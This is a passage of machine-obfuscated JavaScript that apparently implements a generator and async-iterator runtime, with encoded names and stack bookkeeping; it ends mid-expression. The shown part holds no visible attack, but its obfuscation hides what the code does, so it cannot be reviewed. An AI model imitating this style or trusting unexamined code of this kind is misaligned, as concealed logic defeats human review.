J8()[kv(pS)],WX([],[][[]]))?J8()[kv(Qq)](rw,bG,rL):J8()[kv(gG)](sP,wjL,TAL)][MX()[sv(dS)].apply(null,[nX,RV,AjL,pk])](fkL[MX()[sv(n7)](bG,MJ,K9,Px({}))]);var A7L=new RML(XsL||[]);gvL(LpL,Hk(typeof tv()[Gq(nX)],WX('',[][[]]))?tv()[Gq(Kk)].apply(null,[R6L,qs,Px([]),vFL]):tv()[Gq(bw)](s1L,f0,IP,PjL),dG(Al,[J8()[kv(cz)](sP,LM,Mb),WML(HrL,SKL,A7L)]));var rvL;return Nk.pop(),rvL=LpL,rvL;};var xbL=function(){};var O7L=function(){};var HXL=function(){};var CqL=function(BSL,FKL){Nk.push(MUL);function fqL(S7L,XrL,HbL,f0L){Nk.push(Gz);var AsL=JgL(wl,[BSL[S7L],BSL,XrL]);if(Hk(sS()[ds(nX)](OG,bZ),AsL[sS()[ds(Yz)](pP,TK)])){var l8L=AsL[sq(typeof Vr()[tP(Kp)],'undefined')?Vr()[tP(n7)](lr,SP,WP,TG,K2L,Px({})):Vr()[tP(Zr)](fG,vUL,cX,pS,n7,n7)],K7L=l8L[J8()[kv(cz)].call(null,Ys,LM,rZ)];var PSL;return PSL=K7L&&Wk(vw()[HX(pP)](n0,Qq,G8,kd,W4L,Fz),d8L(K7L))&&QtL.call(K7L,sS()[ds(Ds)](Nq,TJ))?FKL[MX()[sv(Ys)](Px(A8),RV,xjL,sP)](K7L[sS()[ds(Ds)].call(null,Nq,TJ)])[MX()[sv(Ls)](Px([]),vFL,Wp,Px(A8))](function(nbL){Nk.push(bs);fqL(sq(typeof MX()[sv(VG)],'undefined')?MX()[sv(hv)](jK,C0,Z7,G9):MX()[sv(Ds)](Px(A8),qTL,HG,r0),nbL,HbL,f0L);Nk.pop();},function(BpL){Nk.push(KhL);fqL(sS()[ds(nX)](OG,YY),BpL,HbL,f0L);Nk.pop();}):FKL[MX()[sv(Ys)].apply(null,[Px(Px(A8)),RV,xjL,qx])](K7L)[MX()[sv(Ls)](Px(Px(A8)),vFL,Wp,nX)](function(lSL){Nk.push(wG);l8L[J8()[kv(cz)](UP,LM,Yk)]=lSL,HbL(l8L);Nk.pop();},function(tKL){var v0L;Nk.push(nSL);return v0L=fqL(sS()[ds(nX)].apply(null,[OG,T2]),tKL,HbL,f0L),Nk.pop(),v0L;}),Nk.pop(),PSL;}f0L(AsL[Vr()[tP(Zr)](fG,vUL,xx,Zr,n7,SS)]);Nk.pop();}var m8L;gvL(this,tv()[Gq(Kk)](R6L,f0,l7,nGL),dG(Al,[J8()[kv(cz)].call(null,gG,LM,E2),function LrL(t7L,ZKL){var psL=function(){return new FKL(function(KtL,V7L){fqL(t7L,ZKL,KtL,V7L);});};Nk.push(TW);var jML;return jML=m8L=m8L?m8L[MX()[sv(Ls)].apply(null,[ZX,m0,Wp,cK])](psL,psL):psL(),Nk.pop(),jML;}]));Nk.pop();};var x9L=function(LsL){return dG.apply(this,[lA,arguments]);};var gpL=function(kKL){return dG.apply(this,[El,arguments]);};var RML=function(EsL){Nk.push(XdL);this[MX()[sv(qs)].call(null,xv,pgL,lS,sP)]=[dG(Al,[sq(typeof MX()[sv(qs)],WX([],[][[]]))?MX()[sv(hv)](UP,GlL,r9,U4L):MX()[sv(tM)](fv,NpL,Ls,pS),vw()[HX(Qq)](Px(Px(O7)),bw,GS,WV,D3L,Zz)])],EsL[J8()[kv(Ls)](Zr,Qz,Z8L)](x9L,this),this[sq(typeof MX()[sv(O7)],WX([],[][[]]))?MX()[sv(hv)](Px(A8),UBL,lk,Rx):MX()[sv(Hr)].call(null,Yx,sML,U4L,kX)](Px(O7));Nk.pop();};var dGL=function(dtL){Nk.push(plL);if(dtL||sq(tv()[Gq(pP)](g0,TX,Px([]),Bn),dtL)){var PbL=dtL[lKL];if(PbL){var ntL;return Nk.pop(),ntL=PbL.call(dtL),ntL;}if(Wk(J8()[kv(kX)].apply(null,[KS,F0,kn]),typeof dtL[MX()[sv(Ds)].apply(null,[r0,mF,HG,ZK])])){var ZkL;return Nk.pop(),ZkL=dtL,ZkL;}if(Px(x1[sq(typeof sS()[ds(pS)],WX([],[][[]]))?sS()[ds(Zz)](bgL,Nq):sS()[ds(f9)].apply(null,[bs,vb])](dtL[J8()[kv(O7)].apply(null,[gG,qG,J5])]))){var jkL=EY(A8),tqL=function cGL(){Nk.push(PcL);for(;cp(++jkL,dtL[J8()[kv(O7)](Px(A8),qG,Lg)]);)if(QtL.call(dtL,jkL)){var fpL;return cGL[J8()[kv(cz)].apply(null,[Px(O7),LM,F3])]=dtL[jkL],cGL[sS()[ds(Ys)](Yx,H5)]=Px(A8),Nk.pop(),fpL=cGL,fpL;}cGL[J8()[kv(cz)](Qq,LM,F3)]=dSL;cGL[sS()[ds(Ys)](Yx,H5)]=Px(O7);var YsL;return Nk.pop(),YsL=cGL,YsL;};var HpL;return HpL=tqL[MX()[sv(Ds)].apply(null,[Px(O7),mF,HG,Wv])]=tqL,Nk.pop(),HpL;}}throw new (x1[tv()[Gq(x0)](Rv,l7,G9,xZ)])(WX(d8L(dtL),J8()[kv(Hr)](F0,FFL,Nd)));};Nk.push(phL);NZL=function rqL(){return O0L;};var dSL;var O0L={};var EXL=x1[J8()[kv(Qq)].call(null,KS,bG,vc)][sq(typeof MX()[sv(Zz)],WX([],[][[]]))?MX()[sv(hv)](pP,SM,XG,dv):MX()[sv(n7)](fv,DJ,K9,Px([]))];var QtL=EXL[MX()[sv(cz)](FK,AD,Jz,Jz)];var gvL=x1[J8()[kv(Qq)](dS,bG,vc)][sq(typeof J8()[kv(FK)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[Px(O7),xRL,WYL]):J8()[kv(dS)].call(null,k8,G9,IJ)]||function(z9L,C9L,KvL){return JgL.apply(this,[DC,arguments]);};var zkL=Wk(J8()[kv(kX)](Ys,F0,DV),typeof x1[Hk(typeof Vr()[tP(pP)],WX([],[][[]]))?Vr()[tP(pP)](Oz,Gf,Hs,x0,Fz,Px([])):Vr()[tP(n7)].call(null,P7L,R6L,SS,f9,NGL,Px(A8))])?x1[sq(typeof Vr()[tP(cX)],'undefined')?Vr()[tP(n7)].apply(null,[cv,rz,ES,n7,TM,nK]):Vr()[tP(pP)].apply(null,[Oz,Gf,xv,Px(Px([])),Fz,Px([])])]:{};var lKL=zkL[sS()[ds(Hs)](t7,q2)]||J8()[kv(Ds)].apply(null,[wM,p6L,R5]);var XGL=zkL[Vr()[tP(gG)](bs,Zc,xS,Wv,Zr,jK)]||J9()[Ek(cz)].apply(null,[dS,GS,wM,H2,TAL]);var M0L=zkL[MX()[sv(Qq)].call(null,n7,DQ,TX,Wp)]||(sq(typeof tv()[Gq(f8)],WX('',[][[]]))?tv()[Gq(bw)](STL,cK,Hv,mv):tv()[Gq(sP)](T7,f0,hv,rg));try{var AbL=Nk.length;var sKL=Px(Px(I));IGL({},Hk(typeof tv()[Gq(YG)],'undefined')?tv()[Gq(pP)](g0,Px(Px(O7)),tM,qf):tv()[Gq(bw)](p7L,WP,Px([]),Tk));}catch(CpL){Nk.splice(j9(AbL,A8),Infinity,phL);IGL=function(YwL,ssL,KsL){return JgL.apply(this,[KR,arguments]);};}O0L[sq(typeof sS()[ds(lq)],'undefined')?sS()[ds(Zz)].call(null,xw,Yv):sS()[ds(UX)](dBL,dn)]=UpL;var V8L=sS()[ds(TX)](LM,Wc);var OrL=sS()[ds(sP)].apply(null,[Hs,J3]);var W8L=sS()[ds(Kk)](fv,jc);var U0L=vw()[HX(ZK)](OS,r0,gG,bD,Jn,bw);var NrL={};var sGL={};IGL(sGL,lKL,function(){return JgL.apply(this,[Zl,arguments]);});var wGL=x1[J8()[kv(Qq)].call(null,Wp,bG,vc)][tv()[Gq(Ys)](KS,Px({}),pP,jb)];var AML=wGL&&wGL(wGL(dGL([])));AML&&Hk(AML,EXL)&&QtL.call(AML,lKL)&&(sGL=AML);var ZSL=HXL[MX()[sv(n7)](K9,DJ,K9,nX)]=xbL[MX()[sv(n7)].apply(null,[n0,DJ,K9,FK])]=x1[J8()[kv(Qq)](Hr,bG,vc)][MX()[sv(dS)](dS,pQ,AjL,O7)](sGL);function DGL(SkL){Nk.push(sML);[MX()[sv(Ds)](pk,Pb,HG,Px(A8)),sS()[ds(nX)].call(null,OG,xb),J8()[kv(Ys)](kX,Uz,t4L)][sq(typeof J8()[kv(r0)],WX([],[][[]]))?J8()[kv(gG)](jw,vLL,vS):J8()[kv(Ls)](GS,Qz,xZL)](function(CKL){IGL(SkL,CKL,function(QGL){var GtL;Nk.push(nx);return GtL=this[tv()[Gq(Kk)](R6L,Fz,UP,UHL)](CKL,QGL),Nk.pop(),GtL;});});Nk.pop();}function WML(X7L,mbL,q0L){var ApL=V8L;return function(DpL,gtL){Nk.push(Wv);if(sq(ApL,W8L))throw new (x1[sS()[ds(dS)].apply(null,[rmL,hG])])(J8()[kv(lq)](Ys,wp,OBL));if(sq(ApL,U0L)){if(sq(sq(typeof sS()[ds(Sk)],WX('',[][[]]))?sS()[ds(Zz)].call(null,FbL,YGL):sS()[ds(nX)].apply(null,[OG,H2]),DpL))throw gtL;var GwL;return GwL=dG(Al,[J8()[kv(cz)](bG,LM,jtL),dSL,sS()[ds(Ys)](Yx,NF),Px(O7)]),Nk.pop(),GwL;}for(q0L[J8()[kv(f9)](TX,BX,Ir)]=DpL,q0L[Vr()[tP(Zr)].call(null,fG,bS,SX,FK,n7,OS)]=gtL;;){var I7L=q0L[sS()[ds(Ls)].apply(null,[gBL,pHL])];if(I7L){var s9L=YbL(I7L,q0L);if(s9L){if(sq(s9L,NrL))continue;var AvL;return Nk.pop(),AvL=s9L,AvL;}}if(sq(MX()[sv(Ds)](OG,ZBL,HG,Px(Px({}))),q0L[J8()[kv(f9)].apply(null,[Px([]),BX,Ir])]))q0L[sS()[ds(lq)].call(null,IlL,fs)]=q0L[tv()[Gq(Ls)](Zq,Zw,CG,F7L)]=q0L[sq(typeof Vr()[tP(Qq)],'undefined')?Vr()[tP(n7)](G3L,Qk,f9,A8,HnL,FK):Vr()[tP(Zr)].apply(null,[fG,bS,ZX,jw,n7,ZK])];else if(sq(sS()[ds(nX)](OG,H2),q0L[J8()[kv(f9)](cK,BX,Ir)])){if(sq(ApL,V8L))throw ApL=U0L,q0L[Vr()[tP(Zr)](fG,bS,ZX,A8,n7,xv)];q0L[J8()[kv(tM)](Jz,bs,Zq)](q0L[Hk(typeof Vr()[tP(Ls)],WX([],[][[]]))?Vr()[tP(Zr)](fG,bS,SX,FS,n7,cX):Vr()[tP(n7)](js,r9,XG,x0,BFL,Px(Px(A8)))]);}else sq(J8()[kv(Ys)](K9,Uz,vk),q0L[J8()[kv(f9)].call(null,SP,BX,Ir)])&&q0L[MX()[sv(lq)].apply(null,[Px(A8),m4L,zq,Px(Px(A8))])](J8()[kv(Ys)](U4L,Uz,vk),q0L[Vr()[tP(Zr)](fG,bS,xx,xS,n7,Mx)]);ApL=W8L;var H0L=JgL(wl,[X7L,mbL,q0L]);if(sq(tv()[Gq(Ds)](BX,dv,Px(Px([])),L4L),H0L[sS()[ds(Yz)].call(null,pP,qw)])){if(ApL=q0L[Hk(typeof sS()[ds(vk)],'undefined')?sS()[ds(Ys)].apply(null,[Yx,NF]):sS()[ds(Zz)].apply(null,[lr,FbL])]?U0L:OrL,sq(H0L[sq(typeof Vr()[tP(LM)],WX([],[][[]]))?Vr()[tP(n7)](bhL,GGL,LM,ES,O9,U4L):Vr()[tP(Zr)](fG,bS,G9,SS,n7,Rx)],NrL))continue;var G0L;return G0L=dG(Al,[Hk(typeof J8()[kv(cjL)],WX([],[][[]]))?J8()[kv(cz)].call(null,Uz,LM,jtL):J8()[kv(gG)](QP,LKL,trL),H0L[Vr()[tP(Zr)].apply(null,[fG,bS,SP,G8,n7,GS])],sS()[ds(Ys)](Yx,NF),q0L[sS()[ds(Ys)].apply(null,[Yx,NF])]]),Nk.pop(),G0L;}sq(sS()[ds(nX)].apply(null,[OG,H2]),H0L[sq(typeof sS()[ds(dS)],WX([],[][[]]))?sS()[ds(Zz)](DML,FK):sS()[ds(Yz)].apply(null,[pP,qw])])&&(ApL=U0L,q0L[Hk(typeof J8()[kv(OS)],WX('',[][[]]))?J8()[kv(f9)](n7,BX,Ir):J8()[kv(gG)].apply(null,[OG,HLL,ClL])]=sS()[ds(nX)](OG,H2),q0L[Vr()[tP(Zr)](fG,bS,lS,Zz,n7,W0)]=H0L[Vr()[tP(Zr)](fG,bS,qs,Zr,n7,Px(Px(O7)))]);}Nk.pop();};}function YbL(SpL,XML){Nk.push(qTL);var XwL=XML[J8()[kv(f9)](cz,BX,VZ)];var vsL=SpL[sq(typeof sS()[ds(Yx)],WX([],[][[]]))?sS()[ds(Zz)].apply(null,[Qs,nk]):sS()[ds(Hs)].call(null,t7,ZN)][XwL];if(sq(vsL,dSL)){var I9L;return XML[sS()[ds(Ls)].call(null,gBL,O1L)]=null,sq(sS()[ds(nX)](OG,nt),XwL)&&SpL[sS()[ds(Hs)].apply(null,[t7,ZN])][J8()[kv(Ys)](Px(A8),Uz,YN)]&&(XML[J8()[kv(f9)](TG,BX,VZ)]=J8()[kv(Ys)](G9,Uz,YN),XML[Hk(typeof Vr()[tP(O7)],WX(sq(typeof tv()[Gq(bG)],WX('',[][[]]))?tv()[Gq(bw)](VG,n0,xs,wcL):tv()[Gq(pP)].apply(null,[g0,Fz,Zr,IT]),[][[]]))?Vr()[tP(Zr)](fG,DHL,Kk,Us,n7,wM):Vr()[tP(n7)](QDL,Z8,FK,Wp,TM,U4L)]=dSL,YbL(SpL,XML),sq(sS()[ds(nX)](OG,nt),XML[J8()[kv(f9)](SX,BX,VZ)]))||Hk(J8()[kv(Ys)](Px({}),Uz,YN),XwL)&&(XML[J8()[kv(f9)](Px(Px(O7)),BX,VZ)]=Hk(typeof sS()[ds(js)],'undefined')?sS()[ds(nX)].call(null,OG,nt):sS()[ds(Zz)](W9,Lk),XML[sq(typeof Vr()[tP(Mx)],'undefined')?Vr()[tP(n7)](qz,tK,Rx,Px([]),zz,XG):Vr()[tP(Zr)](fG,DHL,pk,cX,n7,f0)]=new (x1[tv()[Gq(x0)].call(null,Rv,Kk,Zw,mF)])(WX(WX(MX()[sv(f9)].apply(null,[tM,IL,OS,Px({})]),XwL),tv()[Gq(lq)](nLL,Yx,dv,TK)))),Nk.pop(),I9L=NrL,I9L;}var IqL=JgL(wl,[vsL,SpL[sS()[ds(Hs)].call(null,t7,ZN)],XML[Vr()[tP(Zr)].apply(null,[fG,DHL,Ds,tM,n7,xs])]]);if(sq(sS()[ds(nX)].call(null,OG,nt),IqL[sS()[ds(Yz)](pP,Q1L)])){var nsL;return XML[J8()[kv(f9)].apply(null,[Px(O7),BX,VZ])]=sS()[ds(nX)].call(null,OG,nt),XML[Vr()[tP(Zr)](fG,DHL,xv,T7,n7,Px({}))]=IqL[Vr()[tP(Zr)].call(null,fG,DHL,x0,pS,n7,WP)],XML[sS()[ds(Ls)].call(null,gBL,O1L)]=null,Nk.pop(),nsL=NrL,nsL;}var IbL=IqL[Vr()[tP(Zr)](fG,DHL,xs,U4L,n7,f9)];var x8L;return x8L=IbL?IbL[sS()[ds(Ys)].call(null,Yx,E3)]?(XML[SpL[vw()[HX(gG)](Px(Px([])),Px(Px({})),Sk,l2,xfL,hv)]]=IbL[J8()[kv(cz)](pP,LM,TD)],XML[MX()[sv(Ds)].apply(null,[Px(Px([])),OY,HG,jw])]=SpL[tv()[Gq(tM)].apply(null,[Ys,K9,SS,RX])],Hk(sq(typeof J8()[kv(SS)],WX([],[][[]]))?J8()[kv(gG)](Px(A8),XTL,qX):J8()[kv(Ys)].call(null,l7,Uz,YN),XML[J8()[kv(f9)](kX,BX,VZ)])&&(XML[J8()[kv(f9)].apply(null,[H0,BX,VZ])]=MX()[sv(Ds)](Hs,OY,HG,Kk),XML[Vr()[tP(Zr)].apply(null,[fG,DHL,G9,Yx,n7,sX])]=dSL),XML[sS()[ds(Ls)].apply(null,[gBL,O1L])]=null,NrL):IbL:(XML[sq(typeof J8()[kv(R9L)],WX([],[][[]]))?J8()[kv(gG)].call(null,Kk,bBL,PcL):J8()[kv(f9)].call(null,Px(A8),BX,VZ)]=sS()[ds(nX)].call(null,OG,nt),XML[sq(typeof Vr()[tP(Hs)],'undefined')?Vr()[tP(n7)](cmL,A5L,T7,pk,P6L,sP):Vr()[tP(Zr)](fG,DHL,rw,RM,n7,hv)]=new (x1[Hk(typeof tv()[Gq(cz)],'undefined')?tv()[Gq(x0)](Rv,Px({}),f9,mF):tv()[Gq(bw)].call(null,FS,OS,x0,N1L)])(tv()[Gq(f9)](pS,Zr,K9,Rf)),XML[sS()[ds(Ls)].call(null,gBL,O1L)]=null,NrL),Nk.pop(),x8L;}O7L[MX()[sv(n7)](FS,DJ,K9,pS)]=HXL;gvL(ZSL,tv()[Gq(n7)](r0,lS,lq,Hc),dG(Al,[J8()[kv(cz)].apply(null,[nX,LM,QF]),HXL,sq(typeof sS()[ds(Ys)],WX([],[][[]]))?sS()[ds(Zz)].call(null,Z9,Yx):sS()[ds(Qq)].apply(null,[jr,ZV]),Px(xk[sX])]));gvL(HXL,tv()[Gq(n7)](r0,XG,Jz,Hc),dG(Al,[J8()[kv(cz)].apply(null,[Jz,LM,QF]),O7L,sS()[ds(Qq)].call(null,jr,ZV),Px(O7)]));O7L[Hk(typeof J8()[kv(R9L)],WX('',[][[]]))?J8()[kv(wx)](Px(Px(O7)),sfL,BL):J8()[kv(gG)].apply(null,[Jz,PjL,Hv])]=IGL(HXL,M0L,sS()[ds(tM)](xv,wf));O0L[tv()[Gq(Hr)](xs,F0,rw,MJ)]=function(jwL){Nk.push(d6L);var prL=Wk(J8()[kv(kX)](Px(Px({})),F0,Vb),typeof jwL)&&jwL[Hk(typeof tv()[Gq(LAL)],WX('',[][[]]))?tv()[Gq(n7)](r0,Px(Px({})),K9,GAL):tv()[Gq(bw)].call(null,CEL,OS,KS,qZL)];var jSL;return jSL=Px(Px(prL))&&(sq(prL,O7L)||sq(sS()[ds(tM)](xv,snL),prL[J8()[kv(wx)].apply(null,[gG,sfL,gn])]||prL[J8()[kv(RM)].apply(null,[CG,Ms,Qn])])),Nk.pop(),jSL;};O0L[sq(typeof sS()[ds(tK)],WX('',[][[]]))?sS()[ds(Zz)](mUL,nk):sS()[ds(qs)].apply(null,[SS,jb])]=function(TqL){Nk.push(r9);x1[Hk(typeof J8()[kv(Hs)],'undefined')?J8()[kv(Qq)](UP,bG,Od):J8()[kv(gG)](Px(A8),trL,VjL)][tv()[Gq(wx)](hv,Px([]),Px(Px(A8)),X9)]?x1[sq(typeof J8()[kv(pN)],'undefined')?J8()[kv(gG)](U4L,PN,rRL):J8()[kv(Qq)](bG,bG,Od)][sq(typeof tv()[Gq(wLL)],WX([],[][[]]))?tv()[Gq(bw)](cq,Ys,Px(A8),FmL):tv()[Gq(wx)](hv,wx,qp,X9)](TqL,HXL):(TqL[Hk(typeof Vr()[tP(Mx)],WX(tv()[Gq(pP)](g0,TX,tM,dX),[][[]]))?Vr()[tP(Qq)](Yz,gEL,SX,O7,bw,Ys):Vr()[tP(n7)](ZX,OZL,x0,k8,z1L,Px(Px([])))]=HXL,IGL(TqL,M0L,Hk(typeof sS()[ds(Zz)],WX([],[][[]]))?sS()[ds(tM)].call(null,xv,U6L):sS()[ds(Zz)](pN,k3L)));TqL[MX()[sv(n7)](nK,vV,K9,Zr)]=x1[J8()[kv(Qq)].call(null,sP,bG,Od)][MX()[sv(dS)].call(null,Zr,Gc,AjL,Px(A8))](ZSL);var Z7L;return Nk.pop(),Z7L=TqL,Z7L;};O0L[J8()[kv(Mx)](Ds,QmL,Tp)]=function(PML){return JgL.apply(this,[SO,arguments]);};DGL(CqL[MX()[sv(n7)].call(null,Ys,DJ,K9,Px({}))]);IGL(CqL[MX()[sv(n7)].apply(null,[xx,DJ,K9,Px(Px(A8))])],XGL,function(){return JgL.apply(this,[MB,arguments]);});O0L[Hk(typeof MX()[sv(sdL)],'undefined')?MX()[sv(wx)].apply(null,[nX,tn,dS,Px({})]):MX()[sv(hv)](FS,KHL,LFL,ZK)]=CqL;O0L[MX()[sv(Mx)].call(null,UX,E3,IP,ZX)]=function(TSL,MxL,hSL,xkL,L7L){Nk.push(xZL);sq(fX(lI[J8()[kv(x0)].apply(null,[Px(Px([])),Rx,T3])]()),L7L)&&(L7L=x1[sS()[ds(Hr)](S7,zGL)]);var J0L=new CqL(UpL(TSL,MxL,hSL,xkL),L7L);var YKL;return YKL=O0L[tv()[Gq(Hr)](xs,XG,l7,RV)](MxL)?J0L:J0L[MX()[sv(Ds)].apply(null,[Ls,Ig,HG,js])]()[MX()[sv(Ls)].apply(null,[Px(Px(O7)),hn,Wp,wM])](function(cpL){var R7L;Nk.push(HLL);return R7L=cpL[sS()[ds(Ys)].call(null,Yx,cf)]?cpL[sq(typeof J8()[kv(ARL)],WX([],[][[]]))?J8()[kv(gG)](n0,TBL,t7):J8()[kv(cz)](bG,LM,bg)]:J0L[MX()[sv(Ds)](xS,w5,HG,TX)](),Nk.pop(),R7L;}),Nk.pop(),YKL;};DGL(ZSL);IGL(ZSL,M0L,sS()[ds(wx)](UP,CF));IGL(ZSL,lKL,function(){return JgL.apply(this,[dU,arguments]);});IGL(ZSL,J9()[Ek(kX)].apply(null,[sX,Yx,ZX,mg,xCL]),function(){return JgL.apply(this,[VE,arguments]);});O0L[sS()[ds(Mx)].call(null,f8,Rd)]=function(wsL){return JgL.apply(this,[ML,arguments]);};O0L[Vr()[tP(dS)].call(null,G9,Vg,H0,cz,Fz,Hv)]=dGL;RML[Hk(typeof MX()[sv(bS)],WX([],[][[]]))?MX()[sv(n7)](js,DJ,K9,Sk):MX()[sv(hv)](Yz,mz,tFL,x0)]=dG(Al,[tv()[Gq(n7)](r0,bG,sP,Hc),RML,MX()[sv(Hr)](Px({}),B4,U4L,Px(Px(A8))),function bGL(bwL){Nk.push(clL);if(this[J8()[kv(xX)].apply(null,[js,l0,P5])]=O7,this[MX()[sv(Ds)](Px(Px(O7)),Of,HG,G8)]=O7,this[sS()[ds(lq)](IlL,XD)]=this[Hk(typeof tv()[Gq(Jz)],'undefined')?tv()[Gq(Ls)](Zq,qp,SX,OD):tv()[Gq(bw)].call(null,rz,ZK,Px([]),cxL)]=dSL,this[sS()[ds(Ys)](Yx,cc)]=Px(xk[RM]),this[sS()[ds(Ls)].call(null,gBL,qQ)]=null,this[Hk(typeof J8()[kv(cX)],'undefined')?J8()[kv(f9)](l7,BX,BD):J8()[kv(gG)](dv,YBL,hLL)]=MX()[sv(Ds)].call(null,K9,Of,HG,Px(Px(O7))),this[Vr()[tP(Zr)].apply(null,[fG,Kc,Ls,F0,n7,Ls])]=dSL,this[MX()[sv(qs)].apply(null,[Px([]),B4,lS,r0])][J8()[kv(Ls)].call(null,pS,Qz,Rf)](gpL),Px(bwL))for(var UqL in this)sq(tv()[Gq(cz)].call(null,BK,Px(Px([])),xS,AY),UqL[sS()[ds(Fz)](cK,Bg)](O7))&&QtL.call(this,UqL)&&Px(x1[Hk(typeof sS()[ds(pP)],WX('',[][[]]))?sS()[ds(f9)].apply(null,[bs,GV]):sS()[ds(Zz)](HYL,CnL)](Y3L(UqL[MX()[sv(xX)](sP,Vp,CG,Px(Px({})))](A8))))&&(this[UqL]=dSL);Nk.pop();},vw()[HX(cz)].apply(null,[xS,tM,Wv,F2,Yb,Zz]),function(){return JgL.apply(this,[GT,arguments]);},J8()[kv(tM)](OG,bs,tn),function bML(xrL){Nk.push(LW);if(this[sS()[ds(Ys)](Yx,vf)])throw xrL;var WGL=this;function pGL(ZxL,WbL){Nk.push(h4L);JkL[sS()[ds(Yz)](pP,VJ)]=sS()[ds(nX)](OG,qU);JkL[Vr()[tP(Zr)](fG,HP,rw,Jz,n7,Yx)]=xrL;WGL[MX()[sv(Ds)](nX,zV,HG,F0)]=ZxL;WbL&&(WGL[J8()[kv(f9)].apply(null,[OS,BX,NO])]=MX()[sv(Ds)](Wv,zV,HG,Px(Px(O7))),WGL[Vr()[tP(Zr)](fG,HP,ZK,xx,n7,LM)]=dSL);var ASL;return Nk.pop(),ASL=Px(Px(WbL)),ASL;}for(var D0L=j9(this[sq(typeof MX()[sv(XBL)],WX('',[][[]]))?MX()[sv(hv)](GS,YGL,Q8,f9):MX()[sv(qs)](UX,ON,lS,pP)][sq(typeof J8()[kv(xX)],WX([],[][[]]))?J8()[kv(gG)](pP,sz,MEL):J8()[kv(O7)](f0,qG,Xf)],A8);xG(D0L,O7);--D0L){var nqL=this[MX()[sv(qs)](ZK,ON,lS,Jz)][D0L],JkL=nqL[vw()[HX(Zr)](Uz,cX,hv,TV,tk,hv)];if(sq(vw()[HX(Qq)].apply(null,[Kk,T7,bw,WV,mUL,Zz]),nqL[MX()[sv(tM)](Lw,F4L,Ls,Px(Px(A8)))])){var CvL;return CvL=pGL(MX()[sv(cX)](Px(Px({})),ldL,US,Px(Px(A8)))),Nk.pop(),CvL;}if(E6L(nqL[MX()[sv(tM)](bG,F4L,Ls,OS)],this[Hk(typeof J8()[kv(WhL)],'undefined')?J8()[kv(xX)](LM,l0,tJ):J8()[kv(gG)](FS,bP,YK)])){var wxL=QtL.call(nqL,J8()[kv(qs)].apply(null,[Px(Px([])),ES,h3L])),PvL=QtL.call(nqL,J9()[Ek(SX)].call(null,hv,Hs,Hr,YBL,LFL));if(wxL&&PvL){if(cp(this[J8()[kv(xX)](gG,l0,tJ)],nqL[J8()[kv(qs)](cX,ES,h3L)])){var VSL;return VSL=pGL(nqL[J8()[kv(qs)](xX,ES,h3L)],Px(O7)),Nk.pop(),VSL;}if(cp(this[J8()[kv(xX)](Hr,l0,tJ)],nqL[Hk(typeof J9()[Ek(Ds)],WX([],[][[]]))?J9()[Ek(SX)](hv,Sk,bG,YBL,LFL):J9()[Ek(A8)].apply(null,[clL,Px({}),G8,FP,dP])])){var dsL;return dsL=pGL(nqL[J9()[Ek(SX)](hv,Px(Px(A8)),qs,YBL,LFL)]),Nk.pop(),dsL;}}else if(wxL){if(cp(this[J8()[kv(xX)].call(null,xS,l0,tJ)],nqL[Hk(typeof J8()[kv(T7)],WX([],[][[]]))?J8()[kv(qs)](xs,ES,h3L):J8()[kv(gG)](pk,v8L,gP)])){var jvL;return jvL=pGL(nqL[J8()[kv(qs)].call(null,Px(O7),ES,h3L)],Px(O7)),Nk.pop(),jvL;}}else{if(Px(PvL))throw new (x1[sS()[ds(dS)](rmL,mg)])(Hk(typeof MX()[sv(O7)],'undefined')?MX()[sv(Jz)](Px([]),k1L,RHL,ES):MX()[sv(hv)](hv,t7,Hw,Px(Px(O7))));if(cp(this[J8()[kv(xX)](G8,l0,tJ)],nqL[J9()[Ek(SX)](hv,xx,Qq,YBL,LFL)])){var lrL;return lrL=pGL(nqL[J9()[Ek(SX)](hv,rw,UP,YBL,LFL)]),Nk.pop(),lrL;}}}}Nk.pop();},Hk(typeof MX()[sv(Y1L)],'undefined')?MX()[sv(lq)](LM,Y2,zq,rw):MX()[sv(hv)](Kk,JX,SP,Lw),function E7L(Z9L,DkL){Nk.push(HP);for(var dbL=j9(this[MX()[sv(qs)](ZX,lc,lS,Px(Px(O7)))][J8()[kv(O7)].call(null,Px(Px({})),qG,S3)],A8);xG(dbL,O7);--dbL){var wtL=this[MX()[sv(qs)](A8,lc,lS,FK)][dbL];if(E6L(wtL[MX()[sv(tM)].call(null,Qq,Bg,Ls,Px(Px(A8)))],this[J8()[kv(xX)](pP,l0,WY)])&&QtL.call(wtL,J9()[Ek(SX)](hv,Kp,sP,kgL,LFL))&&cp(this[J8()[kv(xX)](sP,l0,WY)],wtL[J9()[Ek(SX)].apply(null,[hv,Px([]),O7,kgL,LFL])])){var twL=wtL;break;}}twL&&(sq(Vr()[tP(cz)].call(null,Lw,z8,UP,Yz,bG,qs),Z9L)||sq(MX()[sv(Sk)](fv,Yg,n7,Yx),Z9L))&&E6L(twL[MX()[sv(tM)].apply(null,[nX,Bg,Ls,bG])],DkL)&&E6L(DkL,twL[sq(typeof J9()[Ek(GS)],WX(Hk(typeof tv()[Gq(pP)],'undefined')?tv()[Gq(pP)](g0,js,pP,Kl):tv()[Gq(bw)].call(null,h3L,n0,f9,g6L),[][[]]))?J9()[Ek(A8)](cq,lS,WP,wFL,qX):J9()[Ek(SX)](hv,sX,lq,kgL,LFL)])&&(twL=null);var t9L=twL?twL[sq(typeof vw()[HX(cz)],'undefined')?vw()[HX(IP)](Px(Px(O7)),sX,ZX,cz,cRL,n5L):vw()[HX(Zr)](wx,Px(A8),Lw,TV,A5L,hv)]:{};t9L[sS()[ds(Yz)](pP,BV)]=Z9L;t9L[Vr()[tP(Zr)](fG,clL,r0,Hr,n7,Rx)]=DkL;var HSL;return HSL=twL?(this[J8()[kv(f9)](IP,BX,Xb)]=MX()[sv(Ds)](Hr,x2,HG,f0),this[MX()[sv(Ds)](sP,x2,HG,W0)]=twL[J9()[Ek(SX)].apply(null,[hv,xS,LM,kgL,LFL])],NrL):this[sS()[ds(Uz)].apply(null,[C1L,Gd])](t9L),Nk.pop(),HSL;},sS()[ds(Uz)](C1L,DD),function qsL(mSL,ppL){Nk.push(xP);if(sq(sS()[ds(nX)](OG,mZ),mSL[sS()[ds(Yz)](pP,H2)]))throw mSL[Vr()[tP(Zr)](fG,BUL,Lw,f0,n7,SS)];sq(Vr()[tP(cz)](Lw,tJL,TG,Px(Px([])),bG,LM),mSL[sS()[ds(Yz)].call(null,pP,H2)])||sq(sq(typeof 